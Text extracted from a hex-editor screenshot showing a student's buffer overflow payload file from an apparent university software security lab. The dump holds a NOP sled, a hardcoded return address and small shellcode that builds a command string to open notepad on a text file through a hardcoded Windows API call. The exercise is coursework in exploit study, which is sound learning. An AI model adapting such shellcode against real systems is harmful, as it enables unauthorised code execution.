 010 Editor Portable - D:\work\study\BUPT\3\大三上\22软件安全\第三次实验\实验代码\3\payload2.txt
File Edit Search View Format Scripts Templates Debug Tools Window Help
He
Startup password.txt:1 password.txt:2 password.txt:3 do.txt payload.txt:1 payload.txt:2
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0010h: 2A E3 E2 77 33 DB 53 68 74 78 74 00 68 6F 64 65 *ãâw3ÛShtxt.hode
0020h: 2E 68 65 6C 6C 63 68 3A 5C 73 68 68 78 65 20 43 .hellch:\shhxe C
0030h: 68 61 64 2E 65 68 6F 74 65 70 68 2F 6B 20 6E 68 had.ehoteph/k nh
0040h: 65 78 65 20 68 63 6D 64 2E 8B C4 53 50 B8 01 86 exe hcmd.‹ÄSP¸.†
0050h: E7 77 FF D0 90 90 90 90 90 90 çwÿÐ......